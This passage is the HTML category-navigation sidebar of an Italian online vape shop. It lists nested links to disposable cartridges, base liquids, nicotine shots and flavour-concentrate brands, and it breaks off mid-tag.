<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1597-aspire-cartucce-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aspire - Cartucce Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1598-dinner-lady-cartucce-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dinner Lady - Cartucce Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1599-elfbar-cartucce-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Elfbar - Cartucce Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1600-kiwi-go-e-kiwi-go-plus-cartucce-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Kiwi Go E Kiwi Go Plus - Cartucce Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1601-lik-bar-by-suprem-e-cartucce-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Lik Bar By Suprem-E - Cartucce Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1602-geekvape-cartucce-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Geekvape - Cartucce Usa E Getta</a></li></ul>  </div></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1596-cartucce-usa-e-getta-gusti"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Gusti</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1596" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1596">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1603-cartucce-usa-e-getta-tabaccose-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Tabaccose</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1604-cartucce-usa-e-getta-tabaccose-cremose"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Tabaccose Cremose</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1605-cartucce-usa-e-getta-tabaccose-fruttate"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Tabaccose Fruttate</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1606-cartucce-usa-e-getta-tabaccose-fresche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Tabaccose Fresche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1607-cartucce-usa-e-getta-fruttate-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Fruttate</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1608-cartucce-usa-e-getta-fruttate-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Fruttate Ice</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1609-cartucce-usa-e-getta-fruttate-cremose"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Fruttate Cremose</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1610-cartucce-usa-e-getta-cremose-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Cremose</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1611-cartucce-usa-e-getta-cremose-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Cremose Ice</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1612-cartucce-usa-e-getta-fresche-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Fresche-Ice</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1613-cartucce-usa-e-getta-drink"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Drink</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1614-cartucce-usa-e-getta-special"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Special</a></li></ul>  </div></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1388-le-sigarette-elettroniche-piú-vendute"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Le Sigarette Elettroniche Piú Vendute</a></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/857-liquido-base-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquido Base Sigaretta Elettronica</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar857" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar857">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1298-pack-basi-neutre"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Pack Basi Neutre</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/860-glicole-e-glicerolo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Glicole E Glicerolo</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1001-nicotina-basette-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Nicotina - Basette 10ml</a></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1168-liquidi-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Sigaretta Elettronica</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1168" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1168">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/861-liquidi-scomposti-60"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 60</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar861" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar861">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1587-liquidi-scomposti-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Marchi</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1587" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1587">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1342-alfaliquid"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Alfaliquid - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1338-angolo-della-guancia"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Angolo Della Guancia - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1177-azhad-s-elixirs"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Azhad&#039;s Elixirs - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1248-blaq-vapor"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Blaq Vapor - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1152-cyber-flavour"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cyber Flavour - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1394-dinner-lady-liquidi-scomposti"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dinner Lady - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1251-dreamods"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dreamods - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1333-easy-vape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Easy Vape - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1331-eliquid-france"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Eliquid France - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1350-fashion-vape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Fashion Vape - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1287-flavourage"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Flavourage - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1464-flavourart-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Flavourart - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1118-sigaretta-elettronica-galactika"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Galactika - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1440-high-voltage-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   High Voltage - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1442-kiwi-flavors-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Kiwi Flavors - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1085-la-tabaccheria"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   La Tabaccheria - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1351-officine-svapo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Officine Svapo - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1444-open-bar-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Open Bar - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1214-ripe-vapes"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Ripe Vapes - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1340-shock-wave"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Shock Wave - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1493-svaponext-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Svaponext - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1410-thunder-vape-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Thunder Vape - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1271-sigarette-elettroniche-valkiria"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Valkiria - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1488-vaporificio-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporificio - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1306-svapodream-lab"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Svapodream Lab - Liquidi Scomposti</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1627-king-liquid-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid - Mix&amp;Vape 20ml</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1627" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1627">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1675-king-liquid-milk-me-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Milk Me! - Liquidi Mix&amp;Vape 20ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1622-king-liquid-bisquit-cream-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Bisquit Cream - Liquidi Mix&amp;Vape 20ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1696-king-liquid-pop-star-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Pop Star - Liquidi Mix&amp;Vape 20ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1468-king-liquid-il-bego-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Il Bego - Liquidi Mix&amp;Vape 20ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1466-king-liquid-switch-bar-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Switch Bar - Liquidi Mix&amp;Vape 20ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1454-king-liquid-switch-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Switch - Liquidi Mix&amp;Vape 20ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1452-king-liquid-la-smorfia-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid La Smorfia - Liquidi Mix&amp;Vape 20ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1638-king-liquid-tabacco-lento-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Tabacco Lento - Liquidi Mix&amp;Vape 20ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1453-king-liquid-tale-quale-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Tale &amp; Quale - Liquidi Mix&amp;Vape 20ml</a></li></ul>  </div></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1490-01vape-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   01vape - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1663-99-clouds-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   99 Clouds - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1674-alchemica-blend-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Alchemica Blend - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1616-blendfeel-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Blendfeel - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1667-calypso-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Calypso - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1484-charlie-s-chalk-dust-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Charlie&#039;s Chalk Dust - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1283-dea-flavor-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dea Flavor - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1656-dr-juice-lab-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dr Juice Lab - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1474-elfliq-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Elfliq - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1412-enjoysvapo-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Enjoysvapo - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1637-extraction-mania-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Extraction Mania - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1643-fantasi-vape-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Fantasi Vape - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1659-five-pawns-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Five Pawns - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1646-galaxy-vape-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Galaxy Vape - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1635-ghost-bus-club-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow 